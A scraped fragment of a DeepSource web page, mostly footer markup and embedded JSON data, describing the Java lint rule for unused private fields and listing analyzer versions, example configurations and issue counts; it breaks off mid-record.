</span></span></code><!--]--></pre><style>html .default .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}html .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}</style></div><!--]--></div><!--]--></div><!--]--></div></div></div></section><footer class="bg-juniper-12" aria-labelledby="footer-heading"><h2 id="footer-heading" class="sr-only">Footer</h2><div class="mx-auto max-w-7xl px-6 pb-8 pt-16 lg:px-8 relative"><div class="w-32 h-32 absolute right-0 -top-16" data-v-53cab5eb><svg viewBox="0 0 100 100" class="absolute inset-0 w-full h-full rotating-circle" data-v-53cab5eb><defs data-v-53cab5eb><path id="circle" d="M 50,50 m -37,0 a 37,37 0 1,1 74,0 a 37,37 0 1,1 -74,0" data-v-53cab5eb></path></defs><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-stroke" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text><text class="rotating-text" textLength="230" data-v-53cab5eb><textPath href="#circle" startOffset="0" class="text-main" data-v-53cab5eb> SOC 2 TYPE II CERTIFIED • SOC 2 TYPE II CERTIFIED • </textPath></text></svg><div class="absolute inset-0 flex items-center justify-center" data-v-53cab5eb><a href="https://trust.deepsource.com" rel="noopener noreferrer" title="Open Trust Center" class="w-24 h-24 rounded-full flex items-center justify-center" data-v-53cab5eb><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="SOC 2 Type II Badge" data-nuxt-img srcset="/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100 1x, /_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100 2x" class="w-20 h-20 -rotate-12 hover:rotate-0 transform transition-transform duration-200 ease-in-out" src="/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&amp;w=1536&amp;q=100" data-v-53cab5eb></a></div></div><div class="grid md:grid-cols-4"><div class="space-y-8"><img class="h-7" src="/_nuxt/logo-wordmark-white.BjgYyizK.svg" alt="DeepSource"></div><div class="sm:mt-16 gap-8 col-span-3 xl:mt-0 tracking-tight"><div class="md:grid md:grid-cols-4 md:gap-8"><!--[--><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Product</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="/platform/sast" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">SAST</a><!----></li><!--]--><!--[--><li><a href="/platform/sca" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">SCA</a><!----></li><!--]--><!--[--><li><a href="/platform/code-quality" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Code Quality</a><!----></li><!--]--><!--[--><li><a href="/platform/iac-security" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">IaC Security</a><!----></li><!--]--><!--[--><li><a href="/platform/code-coverage" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Code Coverage</a><!----></li><!--]--><!--[--><li><a href="/platform/ai" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Autofix™ AI</a><!----></li><!--]--><!--[--><li><a href="/pricing" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Pricing</a><!----></li><!--]--><!--[--><li><a href="/directory" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Directory</a><!----></li><!--]--><!--[--><li><a href="https://autofix.bot" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Autofix Bot</a><span class="relative inline-flex items-center rounded-full px-2 py-1 text-xs font-semibold uppercase tracking-wide text-gray-1 bg-juniper-11 overflow-hidden group ml-2"><span class="absolute inset-0 -translate-x-full transform bg-gradient-to-r from-transparent via-juniper-1/30 to-transparent motion-safe:animate-[shimmer_2.5s_infinite]" aria-hidden="true"></span><span class="relative z-10">new</span></span></li><!--]--><!--[--><li class="pt-4"><h4 class="font-semibold text-juniper-3 mb-3">Open Source</h4><ul class="space-y-4"><!--[--><li><a href="https://globstar.dev" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Globstar</a></li><!--]--></ul></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Resources</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="https://docs.deepsource.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Documentation</a><!----></li><!--]--><!--[--><li><a href="/blog" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Blog</a><!----></li><!--]--><!--[--><li><a href="/changelog" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Changelog</a><!----></li><!--]--><!--[--><li><a href="/customers" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Customers</a><!----></li><!--]--><!--[--><li><a href="/glossary" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Glossary</a><!----></li><!--]--><!--[--><li><a href="/product-demo" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Product Demo</a><!----></li><!--]--><!--[--><li><a href="/legal/terms" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Terms of Service</a><!----></li><!--]--><!--[--><li><a href="/legal/privacy" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Privacy Policy</a><!----></li><!--]--><!--[--><li><a href="/legal/acceptable-use" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Acceptable Use Policy</a><!----></li><!--]--><!--[--><li><a href="/legal/pilot-evaluation" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Pilot Evaluation Agreement</a><!----></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Compare</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="/sonarqube-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. SonarQube</a><!----></li><!--]--><!--[--><li><a href="/checkmarx-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Checkmarx</a><!----></li><!--]--><!--[--><li><a href="/veracode-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Veracode</a><!----></li><!--]--><!--[--><li><a href="/snyk-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Snyk</a><!----></li><!--]--><!--[--><li><a href="/semgrep-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Semgrep</a><!----></li><!--]--><!--[--><li><a href="/codeclimate-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Code Climate</a><!----></li><!--]--><!--[--><li><a href="/codacy-alternatives" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">vs. Codacy</a><!----></li><!--]--><!--]--></ul></div><div class="mt-12 md:mt-0"><h3 class="font-semibold leading-6 text-juniper-1">Company</h3><ul role="list" class="mt-4 space-y-4"><!--[--><!--[--><li><a href="https://deepsourcestatus.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">System Status</a><!----></li><!--]--><!--[--><li><a href="/about" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">About</a><!----></li><!--]--><!--[--><li><a href="/contact/sales" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Contact Sales</a><!----></li><!--]--><!--[--><li><a href="https://trust.deepsource.com" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Trust Center</a><!----></li><!--]--><!--[--><li><a href="/jobs" class="text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1">Careers</a><!----></li><!--]--><!--]--></ul></div><!--]--></div></div></div><div class="mt-16 border-t border-dashed border-juniper-11/50 pt-8 flex flex-col items-center space-y-4 sm:space-y-0 sm:flex-row"><p class="text-sm font-medium tracking-tight leading-5 text-juniper-10 flex-grow"> © 2026 DeepSource Corp. All rights reserved. </p><div class="flex space-x-6"><!--[--><a href="https://x.com/deepsourcehq" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">X</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path d="M13.6823 10.6218L20.2391 3H18.6854L12.9921 9.61788L8.44486 3H3.2002L10.0765 13.0074L3.2002 21H4.75404L10.7663 14.0113L15.5685 21H20.8131L13.6819 10.6218H13.6823ZM11.5541 13.0956L10.8574 12.0991L5.31391 4.16971H7.70053L12.1742 10.5689L12.8709 11.5655L18.6861 19.8835H16.2995L11.5541 13.096V13.0956Z"></path></svg></a><a href="https://github.com/marketplace/deepsource-io" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">GitHub</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z" clip-rule="evenodd"></path></svg></a><a href="https://www.youtube.com/@deepsourcehq" class="text-juniper-11 hover:text-juniper-7"><span class="sr-only">YouTube</span><svg fill="currentColor" viewBox="0 0 24 24" class="h-6" aria-hidden="true"><path fill-rule="evenodd" d="M19.812 5.418c.861.23 1.538.907 1.768 1.768C21.998 8.746 22 12 22 12s0 3.255-.418 4.814a2.504 2.504 0 0 1-1.768 1.768c-1.56.419-7.814.419-7.814.419s-6.255 0-7.814-.419a2.505 2.505 0 0 1-1.768-1.768C2 15.255 2 12 2 12s0-3.255.417-4.814a2.507 2.507 0 0 1 1.768-1.768C5.744 5 11.998 5 11.998 5s6.255 0 7.814.418ZM15.194 12 10 15V9l5.194 3Z" clip-rule="evenodd"></path></svg></a><!--]--></div></div></div></footer></main></div></div><div id="teleports"></div><script type="application/ld+json" data-nuxt-schema-org="true" data-hid="3437552">{"@context":"https://schema.org","@graph":[{"@id":"https://deepsource.com/#website","@type":"WebSite","description":"DeepSource is the only all-in-one platform for SAST, static analysis, SCA, and code coverage that is purpose-built for developers.","inLanguage":"en","name":"DeepSource","url":"https://deepsource.com","publisher":{"@id":"https://deepsource.com/#identity"}},{"@id":"https://deepsource.com/directory/java/issues/JAVA-W1025/#webpage","@type":"WebPage","description":"Learn about Unused private field detected (JAVA-W1025) in Java.","name":"Unused private field detected (JAVA-W1025) ・ Java","url":"https://deepsource.com/directory/java/issues/JAVA-W1025","about":{"@id":"https://deepsource.com/#identity"},"isPartOf":{"@id":"https://deepsource.com/#website"},"potentialAction":[{"@type":"ReadAction","target":["https://deepsource.com/directory/java/issues/JAVA-W1025"]}],"primaryImageOfPage":{"@id":"https://deepsource.com/#logo"}},{"@id":"https://deepsource.com/#identity","@type":"Organization","description":"All-in-one developer platform for SAST, static analysis, SCA, and code coverage.","name":"DeepSource","url":"https://deepsource.com","address":{"@type":"PostalAddress","streetAddress":"2261 Market St #4022","addressLocality":"San Francisco","addressRegion":"CA","postalCode":"94114","addressCountry":"US"},"sameAs":["https://x.com/deepsourcehq","https://twitter.com/deepsourcehq","https://linkedin.com/company/deepsourcelabs"]},{"@id":"https://deepsource.com/directory/java/issues/JAVA-W1025/#/schema/tech-article/a414cb3","@type":"TechArticle","about":"DeepSource Java Analyzer","articleSection":"ANTI_PATTERN","description":"A private field which is not referenced anywhere in this file was detected.\n\nSuch a field is useless and can be safely removed.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    private int unused; // Not used anywhere within `SomeClass`.\n\n    // ...\n}\n```\n\n### Recommended\n\nRemove the field if is is not used anywhere. If the field was meant to be inherited, mark it as `protected` instead.\n\n```java\nclass SomeClass {\n    protected int usedInSubclass;\n\n    // ...\n}\n```","headline":"Unused private field detected (JAVA-W1025)","url":"https://deepsource.com/directory/java/issues/JAVA-W1025","publisher":{"@type":"Organization","name":"DeepSource"}},{"@id":"https://deepsource.com/#logo","@type":"ImageObject","caption":"DeepSource","contentUrl":"https://deepsource.com/logo-schema.png","inLanguage":"en","url":"https://deepsource.com/logo-schema.png"},{"@id":"https://deepsource.com/#organization","@type":"Organization","logo":"https://deepsource.com/logo-schema.png","name":"DeepSource","url":"https://deepsource.com","address":{"@type":"PostalAddress","streetAddress":"2261 Market St #4022","addressLocality":"San Francisco","addressRegion":"CA","postalCode":"94114","addressCountry":"US"},"sameAs":["https://x.com/deepsourcehq","https://twitter.com/deepsourcehq","https://linkedin.com/company/deepsourcelabs"]}]}</script>
<script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":2889,"once":2908,"_errors":2909,"serverRendered":57,"path":2912},["ShallowReactive",3],{"WBUT6Qsukr":4,"HANSf3gFVO":51,"xCEoFPywez":58,"5G73DzpzTp":574,"E0SB9Imk1d":2683},{"id":5,"name":6,"shortcode":7,"logo":8,"type":9,"version":10,"exampleConfig":11,"numIssues":12,"issueDistribution":13,"order":48,"url":49,"documentationUrl":50},"QW5hbHl6ZXI6bGJyZ3Z6","Java","java","https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676","CORE","v0.77.4","version = 1\n\n[[analyzers]]\nname = \"java\"\n\n  [analyzers.meta]\n  runtime_version = 11\n  skip_doc_coverage = [ \"nonpublic\" ]\n",413,[14,18,22,26,30,34,37,41,45],{"title":15,"category":16,"count":17},"Anti-pattern","ANTI_PATTERN",119,{"title":19,"category":20,"count":21},"Bug risk","BUG_RISK",183,{"title":23,"category":24,"count":25},"Coverage","COVERAGE",0,{"title":27,"category":28,"count":29},"Documentation","DOCUMENTATION",8,{"title":31,"category":32,"count":33},"Performance","PERFORMANCE",33,{"title":35,"category":36,"count":25},"Secrets","SECRETS",{"title":38,"category":39,"count":40},"Security","SECURITY",66,{"title":42,"category":43,"count":44},"Style","STYLE",4,{"title":46,"category":47,"count":25},"Type check","TYPECHECK",3,"/directory/java","https://docs.deepsource.com/docs/analyzers-java",{"shortcode":52,"title":53,"description":54,"category":16,"severity":55,"tags":56,"isRecommended":57},"JAVA-W1025","Unused private field detected","A private field which is not referenced anywhere in this file was detected.\n\nSuch a field is useless and can be safely removed.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    private int unused; // Not used anywhere within `SomeClass`.\n\n    // ...\n}\n```\n\n### Recommended\n\nRemove the field if is is not used anywhere. If the field was meant to be inherited, mark it as `protected` instead.\n\n```java\nclass SomeClass {\n    protected int usedInSubclass;\n\n    // ...\n}\n```","MAJOR",[],true,[59,82,103,126,150,172,195,219,230,252,274,295,317,341,365,389,410,428,450,470,491,512,533,555],{"id":60,"name":61,"shortcode":62,"logo":63,"type":9,"version":64,"exampleConfig":65,"numIssues":66,"issueDistribution":67,"url":80,"documentationUrl":81},"QW5hbHl6ZXI6bnpucnd6","Ansible","ansible","https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766","v0.4.7","version = 1\n\n[[analyzers]]\nname = \"ansible\"\n",17,[68,70,72,73,74,76,77,78,79],{"title":15,"category":16,"count":69},5,{"title":19,"category":20,"count":71},10,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":75},1,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/ansible","https://docs.deepsource.com/docs/analyzers-ansible",{"id":83,"name":84,"shortcode":85,"logo":86,"type":87,"version":88,"exampleConfig":89,"numIssues":90,"issueDistribution":91,"url":101,"documentationUrl":102},"QW5hbHl6ZXI6eGJheG16","AWS CloudFormation Linter","cfn-lint","/img/icon/language/aws-cfn.svg","COMMUNITY","0.83.0","version = 1\n\n[[analyzers]]\nname = \"cfn-lint\"\ntype = \"community\"\n",157,[92,93,94,95,96,97,98,99,100],{"title":15,"category":16,"count":90},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/cfn-lint","https://docs.deepsource.com/docs/analyzers-cfn-lint",{"id":104,"name":105,"shortcode":106,"logo":107,"type":9,"version":108,"exampleConfig":109,"numIssues":110,"issueDistribution":111,"url":124,"documentationUrl":125},"QW5hbHl6ZXI6bHpxbG5i","C & C++","cxx","https://static.deepsource.com/analyzer_logos/cxx.svg?v=1749804801","v0.18.1","version = 1\n\n[[analyzers]]\nname = \"cxx\"\n",151,[112,114,116,117,118,120,121,122,123],{"title":15,"category":16,"count":113},36,{"title":19,"category":20,"count":115},86,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":119},11,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":71},{"title":42,"category":43,"count":29},{"title":46,"category":47,"count":25},"/directory/cxx","https://docs.deepsource.com/docs/analyzers-cxx",{"id":127,"name":128,"shortcode":129,"logo":130,"type":9,"version":131,"exampleConfig":132,"numIssues":133,"issueDistribution":134,"order":69,"url":148,"documentationUrl":149},"QW5hbHl6ZXI6cmJqeWF6","C#","csharp","https://static.deepsource.com/analyzer_logos/csharp.svg?v=1769421784","v0.50.3","version = 1\n\n[[analyzers]]\nname = \"csharp\"\n",304,[135,137,139,140,141,143,144,146,147],{"title":15,"category":16,"count":136},146,{"title":19,"category":20,"count":138},102,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":75},{"title":31,"category":32,"count":142},27,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":145},28,{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/csharp","https://docs.deepsource.com/docs/analyzers-csharp",{"id":151,"name":152,"shortcode":153,"logo":154,"type":87,"version":155,"exampleConfig":156,"numIssues":157,"issueDistribution":158,"url":170,"documentationUrl":171},"QW5hbHl6ZXI6bmJuYXd6","Dart Analyze","dart-analyze","https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005","3.2.0","version = 1\n\n[[analyzers]]\nname = \"dart-analyze\"\ntype = \"community\"\n",717,[159,161,163,164,165,166,167,168,169],{"title":15,"category":16,"count":160},174,{"title":19,"category":20,"count":162},543,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/dart-analyze","https://docs.deepsource.com/docs/analyzers-dart-analyze",{"id":173,"name":174,"shortcode":175,"logo":176,"type":9,"version":177,"exampleConfig":178,"numIssues":179,"issueDistribution":180,"url":193,"documentationUrl":194},"QW5hbHl6ZXI6eGR6bWF6","Docker","docker","https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937","v0.3.2","version = 1\n\n[[analyzers]]\nname = \"docker\"\n\n  [analyzers.meta]\n  dockerfile_paths = [\n    \"dev.dockerfile\",\n    \"prod.dockerfile\"\n  ]\n\n  trusted_registries = [\n    \"my-registry.com\",\n    \"docker.io\"\n  ]\n",85,[181,182,184,185,186,188,189,191,192],{"title":15,"category":16,"count":66},{"title":19,"category":20,"count":183},56,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":187},9,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":190},2,{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/docker","https://docs.deepsource.com/docs/analyzers-docker",{"id":196,"name":197,"shortcode":198,"logo":199,"type":9,"version":200,"exampleConfig":201,"numIssues":202,"issueDistribution":203,"order":44,"url":217,"documentationUrl":218},"QW5hbHl6ZXI6cmx6b2xi","Go","go","https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292","v1.28.0","[[analyzers]]\n\nname = \"go\"\n\n  [analyzers.meta]\n  import_root = \"github.com/deepsourcelabs/webapp\"\n",394,[204,206,208,209,210,211,212,214,216],{"title":15,"category":16,"count":205},96,{"title":19,"category":20,"count":207},182,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":44},{"title":31,"category":32,"count":66},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":213},80,{"title":42,"category":43,"count":215},20,{"title":46,"category":47,"count":25},"/directory/go","https://docs.deepsource.com/docs/analyzers-go",{"id":5,"name":6,"shortcode":7,"logo":8,"type":9,"version":10,"exampleConfig":11,"numIssues":12,"issueDistribution":220,"order":48,"url":49,"documentationUrl":50},[221,222,223,224,225,226,227,228,229],{"title":15,"category":16,"count":17},{"title":19,"category":20,"count":21},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":29},{"title":31,"category":32,"count":33},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":40},{"title":42,"category":43,"count":44},{"title":46,"category":47,"count":25},{"id":231,"name":232,"shortcode":233,"logo":234,"type":9,"version":235,"exampleConfig":236,"numIssues":237,"issueDistribution":238,"order":190,"url":250,"documentationUrl":251},"QW5hbHl6ZXI6ZXJ6amFi","JavaScript","javascript","https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898","v2.15.18","version = 1\n\n[[analyzers]]\nname = \"javascript\"\n\n  [analyzers.meta]\n  module_system = \"commonjs\"\n  environment = [\n    \"nodejs\",\n    \"browser\",\n    \"jest\",\n  ]\n\n  plugins = [\"react\"]\n  style_guide = \"airbnb\"\n  dialect = \"flow\"\n",659,[239,241,243,244,245,246,247,248,249],{"title":15,"category":16,"count":240},283,{"title":19,"category":20,"count":242},266,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":33},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":183},{"title":42,"category":43,"count":187},{"title":46,"category":47,"count":71},"/directory/javascript","https://docs.deepsource.com/docs/analyzers-javascript",{"id":253,"name":254,"shortcode":255,"logo":256,"type":9,"version":257,"exampleConfig":258,"numIssues":259,"issueDistribution":260,"url":272,"documentationUrl":273},"QW5hbHl6ZXI6cWJsdnhi","Kotlin","kotlin","https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268","v0.12.0","version = 1\n\n[[analyzers]]\nname = \"kotlin\"\n\n  [analyzers.meta]\n  language_version = \"1.8\"\n  runtime_version = \"17\"\n",81,[261,263,265,266,267,268,269,270,271],{"title":15,"category":16,"count":262},48,{"title":19,"category":20,"count":264},24,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":75},{"title":31,"category":32,"count":69},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":48},{"title":46,"category":47,"count":25},"/directory/kotlin","https://docs.deepsource.com/docs/analyzers-kotlin",{"id":275,"name":276,"shortcode":277,"logo":278,"type":87,"version":279,"exampleConfig":280,"numIssues":281,"issueDistribution":282,"url":293,"documentationUrl":294},"QW5hbHl6ZXI6cnpqdmF6","KubeLinter","kube-linter","/img/icon/language/kubernetes.svg","0.6.4","version = 1\n\n[[analyzers]]\nname = \"kube-linter\"\ntype = \"community\"\n",60,[283,285,286,287,288,289,290,291,292],{"title":15,"category":16,"count":284},59,{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":75},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/kube-linter","https://docs.deepsource.com/docs/analyzers-kube-linter",{"id":296,"name":297,"shortcode":298,"logo":299,"type":9,"version":300,"exampleConfig":301,"numIssues":302,"issueDistribution":303,"url":315,"documentationUrl":316},"QW5hbHl6ZXI6eXp5bHZi","PHP","php","https://static.deepsource.com/analyzer_logos/php.svg?v=1766129729","v0.31.3-alpha4","version = 1\n\ntest_patterns = [\n  \"tests/**\",\n  \"test_e2e/**\"\n]\nexclude_patterns = [\n  \"vendor/**\"\n]\n\n[[analyzers]]\nname = \"php\"\n\n  [analyzers.meta]\n  bootstrap_files = [\"config/bootstrap.php\"]\n",114,[304,306,308,309,310,311,312,313,314],{"title":15,"category":16,"count":305},14,{"title":19,"category":20,"count":307},77,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":48},{"title":31,"category":32,"count":190},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":305},{"title":42,"category":43,"count":190},{"title":46,"category":47,"count":190},"/directory/php","https://docs.deepsource.com/docs/analyzers-php",{"id":318,"name":319,"shortcode":320,"logo":321,"type":9,"version":322,"exampleConfig":323,"numIssues":324,"issueDistribution":325,"order":75,"url":339,"documentationUrl":340},"QW5hbHl6ZXI6bGtiZXZ6","Python","python","https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526","v2.13.29","version = 1\n\n[[analyzers]]\nname = \"python\"\ndependency_file_paths = [\n  \"requirements/requirements_project.txt\"\n]\n\n  [analyzers.meta]\n  max_line_length = 100\n",577,[326,328,330,331,332,333,334,335,337],{"title":15,"category":16,"count":327},106,{"title":19,"category":20,"count":329},217,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":66},{"title":31,"category":32,"count":66},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":307},{"title":42,"category":43,"count":336},87,{"title":46,"category":47,"count":338},71,"/directory/python","https://docs.deepsource.com/docs/analyzers-python",{"id":342,"name":343,"shortcode":344,"logo":345,"type":9,"version":346,"exampleConfig":347,"numIssues":133,"issueDistribution":348,"url":363,"documentationUrl":364},"QW5hbHl6ZXI6a2R6Z296","Ruby","ruby","https://static.deepsource.com/analyzer_logos/ruby.svg?v=1767704401","v0.16.7","version = 1\n\n[[analyzers]]\n\nname = \"ruby\"\n",[349,351,353,354,355,357,358,360,362],{"title":15,"category":16,"count":350},142,{"title":19,"category":20,"count":352},93,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":356},31,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":359},23,{"title":42,"category":43,"count":361},13,{"title":46,"category":47,"count":25},"/directory/ruby","https://docs.deepsource.com/docs/analyzers-ruby",{"id":366,"name":367,"shortcode":368,"logo":369,"type":9,"version":370,"exampleConfig":371,"numIssues":372,"issueDistribution":373,"url":387,"documentationUrl":388},"QW5hbHl6ZXI6bnpuand6","Rust","rust","/img/icon/language/rust-black.svg","v0.13.6","version = 1\n\n[[analyzers]]\nname = \"rust\"\n\n  [analyzers.meta]\n  msrv = \"stable\"\n",247,[374,376,378,379,380,382,383,385,386],{"title":15,"category":16,"count":375},136,{"title":19,"category":20,"count":377},68,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":381},15,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":384},26,{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/rust","https://docs.deepsource.com/docs/analyzers-rust",{"id":390,"name":391,"shortcode":392,"logo":393,"type":9,"version":394,"exampleConfig":395,"numIssues":396,"issueDistribution":397,"url":408,"documentationUrl":409},"QW5hbHl6ZXI6bGJxZG56","Scala","scala","https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873","v0.23.4","version = 1\n\ntest_patterns = [\n  \"src/test/scala/**\"\n]\n\nexclude_patterns = [\n  \"**/examples/**\"\n]\n\n[[analyzers]]\nname = \"scala\"\n",188,[398,400,401,402,403,404,405,406,407],{"title":15,"category":16,"count":399},82,{"title":19,"category":20,"count":213},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":75},{"title":31,"category":32,"count":119},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":190},{"title":42,"category":43,"count":29},{"title":46,"category":47,"count":44},"/directory/scala","https://docs.deepsource.com/docs/analyzers-scala",{"id":411,"name":35,"shortcode":412,"logo":413,"type":9,"version":414,"exampleConfig":415,"numIssues":40,"issueDistribution":416,"url":426,"documentationUrl":427},"QW5hbHl6ZXI6ZGJneG96","secrets","/img/icon/language/secrets.svg","v0.9.4","version = 1\ntest_patterns = [\n  \"test/**\",\n  \"test_e2e/**\"\n]\nexclude_patterns = [\n  \"**/examples/**\"\n]\n[[analyzers]]\nname = 